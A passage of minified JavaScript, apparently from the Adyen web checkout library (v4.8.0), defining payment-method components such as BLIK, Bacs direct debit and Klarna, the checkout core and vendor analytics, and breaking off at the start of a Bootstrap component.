t=e.data,n=void 0===t?{}:t,o=e.placeholders,r=void 0===o?{}:o;return Wl(Wl({},e),{data:{telephoneNumber:n.telephoneNumber||n.phoneNumber},placeholders:{telephoneNumber:r.telephoneNumber||r.phoneNumber||"+351 932 123 456"}})},t.prototype.formatData=function(){var e;return{paymentMethod:Wl({type:t.type},(null===(e=this.state.data)||void 0===e?void 0:e.telephoneNumber)&&{telephoneNumber:this.state.data.telephoneNumber})}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"displayName",{get:function(){return this.props.name},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return this.props.paymentData?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(eg,{ref:function(t){e.componentRef=t},clientKey:this.props.clientKey,paymentData:this.props.paymentData,onError:this.props.onError,onComplete:this.onComplete,brandLogo:this.icon,type:"mbway",messageText:this.props.i18n.get("mbway.confirmPayment"),awaitText:this.props.i18n.get("await.waitForConfirmation"),showCountdownTimer:false,delay:2e3,countdownTime:15,throttleTime:6e4,throttleInterval:1e4})):m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Qy,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="mbway",t}(zc);function ng(e){var t=this,n=qc(),o=n.i18n,r=n.loadingContext,i=ju({schema:["blikCode"],rules:{blikCode:{validate:function(e){return 6===(null==e?void 0:e.length)},errorMessage:"blik.invalid",modes:["blur"]}}}),a=i.handleChangeFor,s=i.triggerValidation,l=i.data,c=i.valid,u=i.errors,d=i.isValid;Ec((function(){e.onChange({data:l,errors:u,valid:c,isValid:d},t)}),[l,c,u,d]);var p=Nc("ready"),h=p[0],f=p[1];return this.setStatus=f,this.showValidation=s,m("div",{className:"adyen-checkout__blik"},m("p",{className:"adyen-checkout__blik__helper"},o.get("blik.help")),m(pu,{errorMessage:!!u.blikCode&&o.get(u.blikCode.errorMessage),label:o.get("blik.code"),classNameModifiers:["blikCode","50"],isValid:c.blikCode,dir:"ltr"},Pu("text",{value:l.blikCode,name:"blikCode",spellcheck:!1,required:!0,autocorrect:"off",onInput:a("blikCode","input"),onChange:a("blikCode","blur"),placeholder:"123456",maxLength:6})),e.showPayButton&&e.payButton({status:h,icon:gc({loadingContext:r,imageFolder:"components/"})("lock")}))}ng.defaultProps={data:{blikCode:""}};var og=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatData=function(){var e=!!this.props.storedPaymentMethodId;return{paymentMethod:Wl(Wl({type:t.type},!e&&{blikCode:this.state.data.blikCode}),e&&{storedPaymentMethodId:this.props.storedPaymentMethodId})}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.props.storedPaymentMethodId||!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return this.props.paymentData?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(eg,{ref:function(t){e.componentRef=t},clientKey:this.props.clientKey,paymentData:this.props.paymentData,onError:this.props.onError,onComplete:this.onComplete,brandLogo:this.icon,type:"blik",messageText:this.props.i18n.get("blik.confirmPayment"),awaitText:this.props.i18n.get("await.waitForConfirmation"),showCountdownTimer:false,delay:2e3,countdownTime:15,throttleTime:6e4,throttleInterval:1e4})):m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.storedPaymentMethodId?m(bf,{name:this.displayName,amount:this.props.amount,payButton:this.payButton,onSubmit:this.submit,ref:function(t){e.componentRef=t}}):m(ng,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="blik",t}(zc);function rg(e){var t=e.reference,n=e.totalAmount,o=e.paymentMethodType,r=qc(),i=r.loadingContext,a=r.i18n;return m(Mf,{paymentMethodType:o,introduction:a.get("bankTransfer.instructions"),imageUrl:gc({loadingContext:i})(o),amount:n&&a.amount(n.value,n.currency),voucherDetails:[{label:a.get("bankTransfer.beneficiary"),value:e.beneficiary},{label:a.get("bankTransfer.iban"),value:e.iban},{label:a.get("bankTransfer.bic"),value:e.bic},{label:a.get("bankTransfer.reference"),value:t}]})}function ig(e){var t=qc().i18n,n=Nc(!1),o=n[0],r=n[1],i=ju({schema:[],defaultData:e.data}),a=i.handleChangeFor,s=i.triggerValidation,l=i.data,c=i.valid,u=i.errors,d=i.isValid,p=i.setSchema;return Ec((function(){p(o?["shopperEmail"]:[])}),[o]),this.showValidation=s,Ec((function(){e.onChange({data:l,errors:u,valid:c,isValid:d})}),[l,c,u,o,d]),m("div",{className:"adyen-checkout__bankTransfer"},m("p",{className:"adyen-checkout__bankTransfer__introduction"},t.get("bankTransfer.introduction")),m(ay,{classNames:"adyen-checkout__bankTransfer__emailField",value:l.shopperEmail,errors:u.shopperEmail,onToggle:function(){return r(!o)},onInput:a("shopperEmail","input"),onChange:a("shopperEmail","blur")}))}var ag=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={isValid:!t.props.showEmailAddress,data:{}},t.handleRef=function(e){t.componentRef=e},t}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatData=function(){var e=this.state.data.shopperEmail;return Wl({paymentMethod:{type:t.type}},e&&{shopperEmail:e})},t.prototype.render=function(){return this.props.reference?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(rg,Wl({ref:this.handleRef},this.props))):this.props.showPayButton?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.showEmailAddress&&m(ig,Wl({ref:this.handleRef},this.props,{onChange:this.setState})),m(bf,Wl({},this.props,{name:this.displayName,onSubmit:this.submit,payButton:this.payButton}))):null},t.type="bankTransfer_IBAN",t.defaultProps={showPayButton:!0,showEmailAddress:!0},t}(zc),sg=["CA","US"],lg=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:sg,personalDetailsRequiredFields:["firstName","lastName","telephoneNumber","shopperEmail"]})},t.type="affirm",t}(Kd),cg=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl({delay:2e3,countdownTime:15,copyBtn:!0,introduction:"pix.instructions"},e.prototype.formatProps.call(this,t))},t.type="pix",t}(zm),ug=/^(\d){1,8}$/,dg=/^(\d){6}$/,pg=/[^0-9]/g,hg={bankAccountNumber:{modes:["blur","input"],validate:function(e){return!!e&&ug.test(e)}},bankLocationId:[{modes:["input"],validate:function(e){return!!e&&/^(\d){1,6}$/.test(e)}},{modes:["blur"],validate:function(e){return!!e&&dg.test(e)}}],amountConsentCheckbox:{modes:["blur"],validate:function(e){return!!e}},accountConsentCheckbox:{modes:["blur"],validate:function(e){return!!e}},default:{modes:["blur"],validate:function(e){return!!e&&e.length>0}}},fg={bankAccountNumber:function(e){return e.replace(pg,"")},bankLocationId:function(e){return e.replace(pg,"")}};function mg(e){var t,n,o=this,r=qc().i18n,i=ju({schema:["holderName","bankAccountNumber","bankLocationId","shopperEmail","amountConsentCheckbox","accountConsentCheckbox"],defaultData:e.data,formatters:fg,rules:hg}),a=i.handleChangeFor,s=i.triggerValidation,l=i.data,c=i.valid,u=i.errors,d=i.isValid,p=Nc("enter-data"),h=p[0],f=p[1];return this.setStatus=f,this.showValidation=s,Ec((function(){e.onChange({data:l,valid:c,errors:u,isValid:d})}),[l,c,u,d]),m("div",{className:V()({"adyen-checkout__bacs":!0,"adyen-checkout__bacs--confirm":"confirm-data"===h||"loading"===h})},"confirm-data"==h&&m("div",{className:V()({"adyen-checkout__bacs--edit":!0,"adyen-checkout__bacs--edit-dropin":e.isDropin})},Pu("text",{name:"bacsEdit",className:"adyen-checkout__bacs--edit-button",value:r.get("edit"),"aria-label":r.get("edit"),readonly:!0,onClick:function(){return o.setStatus("enter-data")}})),m(pu,{className:V()({"adyen-checkout__bacs--holder-name":!0,"adyen-checkout__field--inactive":"confirm-data"===h||"loading"===h}),label:r.get("bacs.accountHolderName"),errorMessage:!!u.holderName&&r.get("bacs.accountHolderName.invalid"),isValid:c.holderName,name:"accountHolderName"},Pu("text",{name:"bacs.accountHolderName",className:"adyen-checkout__bacs-input--holder-name",placeholder:e.placeholders.holderName,value:l.holderName,"aria-invalid":!c.holderName,"aria-label":r.get("bacs.accountHolderName"),"aria-required":"true",required:!0,readonly:"confirm-data"===h||"loading"===h,autocorrect:"off",onChange:a("holderName","blur"),onInput:a("holderName","input")})),m("div",{className:"adyen-checkout__bacs__num-id adyen-checkout__field-wrapper"},m(pu,{errorMessage:!!u.bankAccountNumber&&r.get("bacs.accountNumber.invalid"),label:r.get("bacs.accountNumber"),className:V()({"adyen-checkout__bacs--bank-account-number":!0,"adyen-checkout__field--inactive":"confirm-data"===h||"loading"===h}),classNameModifiers:["col-70"],isValid:c.bankAccountNumber,name:"bankAccountNumber"},Pu("text",{value:l.bankAccountNumber,className:"adyen-checkout__bacs-input--bank-account-number",placeholder:e.placeholders.bankAccountNumber,"aria-invalid":!c.bankAccountNumber,"aria-label":r.get("bacs.accountNumber"),"aria-required":"true",required:!0,readonly:"confirm-data"===h||"loading"===h,autocorrect:"off",onChange:a("bankAccountNumber","blur"),onInput:a("bankAccountNumber","input")})),m(pu,{errorMessage:!!u.bankLocationId&&r.get("bacs.bankLocationId.invalid"),label:r.get("bacs.bankLocationId"),className:V()({"adyen-checkout__bacs--bank-location-id":!0,"adyen-checkout__field--inactive":"confirm-data"===h||"loading"===h}),classNameModifiers:["col-30"],isValid:c.bankLocationId,name:"bankLocationId"},Pu("text",{value:l.bankLocationId,className:"adyen-checkout__bacs-input--bank-location-id",placeholder:e.placeholders.bankLocationId,"aria-invalid":!c.bankLocationId,"aria-label":r.get("bacs.bankLocationId"),"aria-required":"true",required:!0,readonly:"confirm-data"===h||"loading"===h,autocorrect:"off",onChange:a("bankLocationId","blur"),onInput:a("bankLocationId","input")}))),m(pu,{errorMessage:!!u.shopperEmail&&r.get("shopperEmail.invalid"),label:r.get("shopperEmail"),className:V()({"adyen-checkout__bacs--shopper-email":!0,"adyen-checkout__field--inactive":"confirm-data"===h||"loading"===h}),isValid:c.shopperEmail,name:"emailAddress"},Pu("emailAddress",{value:l.shopperEmail,name:"shopperEmail",className:"adyen-checkout__bacs-input--shopper-email",classNameModifiers:["large"],placeholder:e.placeholders.shopperEmail,spellcheck:!1,"aria-invalid":!c.shopperEmail,"aria-label":r.get("shopperEmail"),"aria-required":"true",required:!0,readonly:"confirm-data"===h||"loading"===h,autocorrect:"off",onInput:a("shopperEmail","input"),onChange:a("shopperEmail","blur")})),"enter-data"===h&&m(Ud,{classNameModifiers:["amountConsentCheckbox"],errorMessage:!!u.amountConsentCheckbox,label:r.get("bacs.consent.amount"),onChange:a("amountConsentCheckbox"),checked:!!l.amountConsentCheckbox}),"enter-data"===h&&m(Ud,{classNameModifiers:["accountConsentCheckbox"],errorMessage:!!u.accountConsentCheckbox,label:r.get("bacs.consent.account"),onChange:a("accountConsentCheckbox"),checked:!!l.accountConsentCheckbox}),e.showPayButton&&e.payButton({status:h,label:"enter-data"===h?r.get("continue"):r.get("bacs.confirm")+" "+((null===(t=e.amount)||void 0===t?void 0:t.value)&&(null===(n=e.amount)||void 0===n?void 0:n.currency)?r.amount(e.amount.value,e.amount.currency):""),icon:gc({loadingContext:e.loadingContext,imageFolder:"components/"})("lock"),onClick:function(){return d?"enter-data"===h?o.setStatus("confirm-data"):"confirm-data"===h?e.onSubmit():void 0:o.showValidation()}}))}mg.defaultProps={data:{},placeholders:{}};var yg=function(e){var t=qc(),n=t.i18n,o=t.loadingContext,r=e.url,i=e.paymentMethodType;return m(Mf,{paymentMethodType:i,introduction:n.get("bacs.result.introduction"),imageUrl:gc({loadingContext:o})(i),downloadUrl:r,downloadButtonText:n.get("download.pdf")})},gg=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.payButton=function(e){return m(Hc,Wl({amount:t.props.amount,onClick:t.submit},e))},t}return zl(t,e),t.prototype.formatData=function(){var e,n,o,r;return Wl({paymentMethod:Wl(Wl(Wl({type:t.type},(null===(e=this.state.data)||void 0===e?void 0:e.holderName)&&{holderName:this.state.data.holderName}),(null===(n=this.state.data)||void 0===n?void 0:n.bankAccountNumber)&&{bankAccountNumber:this.state.data.bankAccountNumber}),(null===(o=this.state.data)||void 0===o?void 0:o.bankLocationId)&&{bankLocationId:this.state.data.bankLocationId})},(null===(r=this.state.data)||void 0===r?void 0:r.shopperEmail)&&{shopperEmail:this.state.data.shopperEmail})},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.url?m(yg,{ref:function(t){e.componentRef=t},icon:this.icon,url:this.props.url,paymentMethodType:this.props.paymentMethodType}):m(mg,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,payButton:this.payButton,onSubmit:this.submit})))},t.type="directdebit_GB",t}(zc),vg=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"data",{get:function(){return this.state.data},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m($d,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState})))},t}(zc),bg=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"data",{get:function(){return this.state.data},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Ju,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState})))},t}(zc),_g={klarna:"pay_later",klarna_paynow:"pay_now",klarna_account:"pay_over_time"};function wg(e){var t=e.sdkData,n=e.paymentMethodType,o=e.payButton,r=Kl(e,["sdkData","paymentMethodType","payButton"]),i=Dc(null),a=Nc("ready"),s=a[0],l=a[1],c=function(){l("error"),r.onComplete({data:{paymentData:r.paymentData,details:{}}})};return Ec((function(){window.klarnaAsyncCallback=function(){window.Klarna.Payments.init({client_token:t.client_token}),window.Klarna.Payments.load({container:i.current,payment_method_category:_g[n]},(function(e){e.show_form&&!e.error||c()}))};var e=new cp("https://x.klarnacdn.net/kp/lib/v1/api.js");return e.load(),function(){e.remove()}}),[]),"error"!==s&&"success"!==s?m("div",{className:"adyen-checkout__klarna-widget"},m("div",{ref:i}),o({status:s,disabled:"loading"===s,onClick:function(){l("loading");try{window.Klarna.Payments.authorize({payment_method_category:_g[n]},(function(e){!0===e.approved&&!0===e.show_form?(l("success"),r.onComplete({data:{paymentData:r.paymentData,details:{token:e.authorization_token}}})):e.approved||!0!==e.show_form?c():(l("ready"),r.onError(e))}))}catch(e){c()}}})):null}function Cg(e){var t=Nc({sdkData:e.sdkData,paymentMethodType:e.paymentMethodType,paymentData:e.paymentData}),n=t[0],o=t[1],r=Nc("ready"),i=r[0],a=r[1];return this.setAction=o,this.setStatus=a,n.sdkData?m(wg,{sdkData:n.sdkData,paymentMethodType:n.paymentMethodType,paymentData:n.paymentData,payButton:e.payButton,onComplete:e.onComplete,onError:e.onError}):e.showPayButton?e.payButton(Wl(Wl({},e),{status:i,disabled:"loading"===i,classNameModifiers:["standalone"],label:this.props.i18n.get("continueTo")+" "+e.displayName})):null}var kg=function(e){function t(t){var n=e.call(this,t)||this;return n.payButton=function(e){return m(Hc,Wl({amount:n.props.amount,onClick:n.submit},e))},n.onComplete=n.onComplete.bind(n),n.updateWithAction=n.updateWithAction.bind(n),n.submit=n.submit.bind(n),n}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),t.prototype.formatData=function(){return{paymentMethod:Wl({type:this.type},this.props.useKlarnaWidget?{subtype:"sdk"}:{})}},t.prototype.updateWithAction=function(e){if(e.paymentMethodType!==this.type)throw new Error("Invalid Action");this.componentRef.setAction(e)},t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Cg,Wl({},this.props,{ref:function(t){e.componentRef=t},displayName:this.displayName,onComplete:function(t){return e.props.onAdditionalDetails(t,e.elementRef)},onError:this.props.onError,payButton:this.payButton})))},t.type="klarna",t.defaultProps={useKlarnaWidget:!1},t}(zc),xg={dropin:Hy,ach:Xy,address:vg,afterpay:Zd,afterpay_default:Zd,afterpay_b2b:Xd,amazonpay:pp,amex:df,applepay:gp,bankTransfer_IBAN:ag,bcmc:pf,bcmc_mobile:Km,bcmc_mobile_QR:Km,blik:og,billdesk_online:xp,billdesk_wallet:Sp,boletobancario:cy,boletobancario_bancodobrasil:cy,boletobancario_bradesco:cy,boletobancario_hsbc:cy,boletobancario_itau:cy,boletobancario_santander:cy,primeiropay_boleto:cy,card:df,storedCard:df,diners:df,directdebit_GB:gg,discover:df,doku:oy,doku_alfamart:oy,doku_permata_lite_atm:oy,doku_indomaret:oy,doku_atm_mandiri_va:oy,doku_sinarmas_va:oy,doku_mandiri_va:oy,doku_cimb_va:oy,doku_danamon_va:oy,doku_bri_va:oy,doku_bni_va:oy,doku_bca_va:oy,doku_wallet:oy,donation:gf,dotpay:fy,dragonpay_ebanking:ey,dragonpay_otc_banking:ey,dragonpay_otc_non_banking:ey,dragonpay_otc_philippines:ey,econtext_seven_eleven:If,econtext_atm:If,econtext_stores:If,econtext_online:If,entercash:Ef,eps:my,facilypay_3x:Rf,facilypay_4x:Bf,facilypay_6x:jf,facilypay_10x:Vf,facilypay_12x:qf,giropay:wf,ideal:$f,jcb:df,kcp:df,klarna:kg,klarna_paynow:kg,klarna_account:kg,maestro:df,mbway:tg,mc:df,molpay_ebanking_fpx_MY:Gm,molpay_ebanking_TH:Ym,molpay_ebanking_VN:Zm,openbanking_UK:Xm,paypal:Zf,payu_IN_cashcard:wy,payu_IN_nb:Cy,paywithgoogle:Af,personal_details:bg,googlepay:Af,pix:cg,qiwiwallet:tm,ratepay:xy,redirect:_f,securedfields:om,sepadirectdebit:hm,scheme:df,threeDS2Challenge:Fm,threeDS2DeviceFingerprint:Bm,visa:df,wechatpay:Wm,wechatpayQR:Wm,oxxo:dy,multibanco:hy,giftcard:by,vipps:_y,swish:Sy,affirm:lg,twint:function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.payButton=function(e){return m(Hc,Wl({},e,{label:t.payButtonLabel(),onClick:t.submit}))},t}return zl(t,e),Object.defineProperty(t.prototype,"displayName",{get:function(){var e=this.props,t=e.i18n,n=e.name;return e.storedPaymentMethodId?n+" "+t.get("twint.saved"):n||this.constructor.type},enumerable:!1,configurable:!0}),t.prototype.payButtonLabel=function(){var e=this.props,t=e.i18n,n=e.amount,o=e.storedPaymentMethodId,r=e.name;return o?Uc(t,n):t.get("continueTo")+" "+r},t.type="twint",t.defaultProps={type:t.type,showPayButton:!0},t}(_f),default:null},Sg=function(e,t){var n=xg[e]||xg.default;return n?new n(Wl(Wl({},t),{id:e+"-"+uc()})):null},Tg=function(e,t,n){void 0===t&&(t={}),void 0===n&&(n=!1);var o=e;return"scheme"===e&&(o=n?"storedCard":"card"),t[o]||{}};function Ng(e){return!this.length||this.indexOf(e.type)>-1}function Ag(e){return!this.length||this.indexOf(e.type)<0}function Eg(e){return!!e&&!!e.supportedShopperInteractions&&e.supportedShopperInteractions.includes("Ecommerce")}var Pg=["scheme","blik","twint"];function Dg(e){return!!e&&!!e.type&&Pg.includes(e.type)}var Og=function(e){return Wl(Wl({},e),{storedPaymentMethodId:e.id})},Mg=function(){function e(e,t){void 0===t&&(t={}),this.paymentMethods=[],this.storedPaymentMethods=[],function(e){var t,n;if("string"==typeof e)throw new Error('paymentMethodsResponse was provided but of an incorrect type (should be an object but a string was provided).Try JSON.parse("{...}") your paymentMethodsResponse.');if(e instanceof Array)throw new Error("paymentMethodsResponse was provided but of an incorrect type (should be an object but an array was provided).Please check you are passing the whole response.");!e||(null===(t=null==e?void 0:e.paymentMethods)||void 0===t?void 0:t.length)||(null===(n=null==e?void 0:e.storePaymentMethods)||void 0===n?void 0:n.length)||console.warn("paymentMethodsResponse was provided but no payment methods were found.")}(e),this.paymentMethods=e?function(e,t){var n=t.allowPaymentMethods,o=void 0===n?[]:n,r=t.removePaymentMethods,i=void 0===r?[]:r;return e?e.filter(Ng,o).filter(Ag,i):[]}(e.paymentMethods,t):[],this.storedPaymentMethods=e?function(e,t){var n=t.allowPaymentMethods,o=void 0===n?[]:n,r=t.removePaymentMethods,i=void 0===r?[]:r;return e?e.filter(Dg).filter(Ng,o).filter(Ag,i).filter(Eg).map(Og):[]}(e.storedPaymentMethods,t):[]}return e.prototype.has=function(e){return Boolean(this.paymentMethods.find((function(t){return t.type===e})))},e.prototype.find=function(e){return this.paymentMethods.find((function(t){return t.type===e}))},e}(),Fg=function(e){return function(t,n){return Sg(t.paymentMethodType,Wl(Wl(Wl({},t),n),{onComplete:n.onAdditionalDetails,onError:n.onError,statusType:e}))}},Ig={redirect:function(e,t){return Sg("redirect",Wl(Wl(Wl({},t),e),{statusType:"redirect"}))},threeDS2Fingerprint:function(e,t){return Sg("threeDS2DeviceFingerprint",Wl(Wl({createFromAction:t.createFromAction,token:e.token,paymentData:e.paymentData,onError:t.onError,showSpinner:!t.isDropin,isDropin:!!t.isDropin},t),{type:"IdentifyShopper",onComplete:t.onAdditionalDetails,statusType:"loading",useOriginalFlow:!0}))},threeDS2Challenge:function(e,t){var n;return Sg("threeDS2Challenge",Wl(Wl({},t),{token:e.token,paymentData:e.paymentData,onComplete:t.onAdditionalDetails,onError:t.onError,size:null!==(n=t.size)&&void 0!==n?n:"02",isDropin:!!t.isDropin,type:"ChallengeShopper",statusType:"custom",useOriginalFlow:!0}))},threeDS2:function(e,t){var n="fingerprint"===e.subtype?"threeDS2DeviceFingerprint":"threeDS2Challenge",o="fingerprint"===e.subtype?e.paymentData:e.authorisationToken,r=Wl({token:e.token,paymentData:o,onComplete:t.onAdditionalDetails,onError:t.onError,isDropin:!!t.isDropin,loadingContext:t.loadingContext,clientKey:t.clientKey,_parentInstance:t._parentInstance,paymentMethodType:t.paymentMethodType,challengeWindowSize:t.challengeWindowSize},function(e,t){if("fingerprint"===e){var n=Dp(t.elementRef?Pm:Dm).from(t);return n.showSpinner=!t.isDropin,n.statusType="loading",n}return{statusType:"custom"}}(e.subtype,t));return Sg(n,r)},voucher:Fg("custom"),qrCode:Fg("custom"),await:Fg("custom"),bankTransfer:Fg("custom"),sdk:Fg("custom")},Lg=function(){function e(){this.events=[]}return e.prototype.add=function(e){this.events.push(e)},e.prototype.run=function(e){var t=this.events.map((function(t){return t(e)}));return this.events=[],Promise.all(t)},e}(),Rg=function(){function e(t){var n=t.loadingContext,o=t.locale,r=t.clientKey,i=t.analytics;this.checkoutAttemptId=null,this.queue=new Lg,this.props=Wl(Wl({},e.defaultProps),i),this.logEvent=function(e){return function(t){var n=Wl({version:"4.8.0",payload_version:1,platform:"web",locale:e.locale},t),o=Object.keys(n).map((function(e){return encodeURIComponent(e)+"="+encodeURIComponent(n[e])})).join("&");(new Image).src=e.loadingContext+"images/analytics.png?"+o}}({loadingContext:n,locale:o}),this.logTelemetry=function(e){return function(t){if(!e.clientKey)return Promise.reject();var n={errorLevel:"silent",loadingContext:e.loadingContext,path:"v2/analytics/log?clientKey="+e.clientKey},o=Wl({version:"4.8.0",platform:"web",locale:e.locale,flavor:"components",userAgent:navigator.userAgent,referrer:window.location.href,screenWidth:window.screen.width},t);return Ld(n,o)}}({loadingContext:n,locale:o,clientKey:r}),this.collectId=function(e){var t,n=e.clientKey,o=e.experiments,r={errorLevel:"silent",loadingContext:e.loadingContext,path:"v2/analytics/id?clientKey="+n};return function(){return t||(n?t=Ld(r,{experiments:o}).then((function(e){return null==e?void 0:e.id})).catch((function(){})):Promise.reject())}}({loadingContext:n,clientKey:r,experiments:this.props.experiments});var a=this.props,s=a.conversion,l=a.enabled;!0===s&&!0===l&&this.props.checkoutAttemptId&&(this.checkoutAttemptId=this.props.checkoutAttemptId,this.queue.run(this.checkoutAttemptId))}return e.prototype.send=function(e){var t=this,n=this.props,o=n.conversion,r=n.enabled,i=n.payload,a=n.telemetry;!0===r&&(!0!==o||this.checkoutAttemptId||this.collectId().then((function(e){t.checkoutAttemptId=e,t.queue.run(t.checkoutAttemptId)})),!0===a&&(this.queue.add((function(n){return t.logTelemetry(Wl(Wl(Wl({},e),i&&Wl({},i)),{checkoutAttemptId:n})).catch((function(){}))})),o&&!this.checkoutAttemptId||this.queue.run(this.checkoutAttemptId)),this.logEvent(e))},e.defaultProps={enabled:!0,telemetry:!0,conversion:!1,checkoutAttemptId:null,experiments:[]},e}();function Bg(e){return Object.keys(e).reduce((function(t,n){return yc.includes(n)&&(t[n]=e[n]),t}),{})}var jg=function(){function e(e){var t=this;this.components=[],this.update=function(e){return void 0===e&&(e={}),t.setOptions(e),t.components.forEach((function(e){return e.update(t.getPropsForComponent(t.options))})),t},this.remove=function(e){return t.components=t.components.filter((function(t){return t._id!==e._id})),e.unmount(),t},this.setOptions=function(e){return t.options=Wl(Wl({},t.options),e),t.options.loadingContext=function(e){void 0===e&&(e="https://checkoutshopper-live.adyen.com/checkoutshopper/");var t={test:"https://checkoutshopper-test.adyen.com/checkoutshopper/",live:"https://checkoutshopper-live.adyen.com/checkoutshopper/","live-us":"https://checkoutshopper-live-us.adyen.com/checkoutshopper/","live-au":"https://checkoutshopper-live-au.adyen.com/checkoutshopper/"};return t[e]||t[e.toLowerCase()]||e}(t.options.environment),t.modules={risk:new ru(t.options),analytics:new Rg(t.options),i18n:new sc(t.options.locale,t.options.translations)},t.paymentMethodsResponse=new Mg(t.options.paymentMethodsResponse,t.options),t},this.create=this.create.bind(this),this.createFromAction=this.createFromAction.bind(this),this.setOptions(e)}return e.prototype.create=function(e,t){var n=this.getPropsForComponent(t);return e?this.handleCreate(e,n):this.handleCreateError()},e.prototype.createFromAction=function(e,t){if(void 0===t&&(t={}),e.type){var n=Tg(e.type,this.options.paymentMethodsConfiguration);return function(e,t){void 0===t&&(t={});var n=Ig[e.type];if(n&&"function"==typeof n)return n(e,t);throw new Error("Invalid Action")}(e,Wl(Wl(Wl({},Bg(this.options)),n),this.getPropsForComponent(t)))}return this.handleCreateError()},e.prototype.getPropsForComponent=function(e){return Wl(Wl({paymentMethods:this.paymentMethodsResponse.paymentMethods,storedPaymentMethods:this.paymentMethodsResponse.storedPaymentMethods},e),{i18n:this.modules.i18n,modules:this.modules,createFromAction:this.createFromAction,_parentInstance:this})},e.prototype.handleCreate=function(e,t){if(void 0===t&&(t={}),e.prototype instanceof zc){var n=t.supportedShopperInteractions?[]:this.paymentMethodsResponse.find(e.type),o=Tg(e.type,this.options.paymentMethodsConfiguration,!!t.storedPaymentMethodId),r=Bg(this.options),i=new e(Wl(Wl(Wl(Wl({},r),n),o),t));return t.isDropin||this.components.push(i),i}return"string"==typeof e&&xg[e]?this.handleCreate(xg[e],Wl({type:e},t)):"string"==typeof e&&this.paymentMethodsResponse.has(e)?(o=Tg(e,this.options.paymentMethodsConfiguration),this.handleCreate(xg.redirect,Wl(Wl(Wl(Wl({},Bg(this.options)),this.paymentMethodsResponse.find(e)),o),t))):"object"==typeof e&&"string"==typeof e.type?(o=Tg(e.type,this.options.paymentMethodsConfiguration,!!e.storedPaymentMethodId),this.handleCreate(e.type,Wl(Wl(Wl({},e),t),o))):this.handleCreateError(e)},e.prototype.handleCreateError=function(e){var t=e&&e.name?e.name:"The passed payment method";throw new Error(e?t+" is not a valid Checkout Component":"No Payment Method component was passed")},e.version={version:"4.8.0",revision:"a0330c8",branch:"HEAD",buildId:"@adyen/adyen-web-7438ff7a-e7ea-4a04-ab86-9a4975b6588a"},e}()},5695:function(e,t,n){e.exports=function(e,t,n){"use strict";function o(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=o(e),i=o(t),a=o(n);const s=1e3,l="transitionend",c=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const o=Number.parseFloat(t),r=Number.parseFloat(n);return o||r?(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*s):0},u=e=>{e.dispatchEvent(new Event(l))},d=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),p=e=>d(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?i.default.findOne(e):null,h=(e,t)=>{let n=!1;const o=t+5;function r(){n=!0,e.removeEventListener(l,r)}e.addEventListener(l,r),setTimeout((()=>{n||u(e)}),o)},f=e=>{"function"==typeof e&&e()},m="5.0.1";class y{constructor(e){(e=p(e))&&(this._element=e,r.default.set(this._element,this.constructor.DATA_KEY,this))}dispose(){r.default.remove(this._element,this.constructor.DATA_KEY),a.default.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach((e=>{this[e]=null}))}_queueCallback(e,t,n=!0){if(!n)return void f(e);const o=c(t);a.default.one(t,"transitionend",(()=>f(e))),h(t,o)}static getInstance(e){return r.default.get(e,this.DATA_KEY)}static get VERSION(){return m}static get NAME(){throw new Error('You have to implement the static 